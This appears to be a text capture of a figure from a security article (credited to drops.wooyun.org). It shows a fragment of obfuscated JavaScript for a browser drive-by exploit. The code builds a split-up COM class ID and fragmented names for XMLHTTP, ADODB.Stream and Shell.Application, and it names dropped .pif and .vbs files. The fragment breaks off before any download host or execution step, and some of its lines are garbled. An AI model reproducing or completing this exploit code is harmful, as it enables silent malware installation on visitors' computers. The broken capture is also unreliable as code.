 Gameeename='Gameeeeee.pif';var
Gameeenames='Gameeeeee.vbs';var
chilam=window["document"]["createElement"]("object");var
Gameeeee="clsid:";var Gameeeees="0-983A-0";var
Gameeeeess="0C04";var Gameeeeesss="FC29E36";var
Gameeeeex="BD96C";var Gameeeeexx="556-65A3-11D";var
Gameeexml="Microsoft.X"+"M"+"L"+"H"+"T"+"T"+"P";var
Gameeeado="A"+"d"+"o"+"d"+"b."+"S"+"t"+"r"+"e"+"a"+"m";v
ar ying="Shell.";var yings="Application";var yingx=ying+yings;var
Gameeeeex=Gameeeee+Gameeeeex+Gameeeeexx+Gameeeees
+Gameeeeess+Gameeeeesss;
确定
drops.wooyun.org
图 4-3-20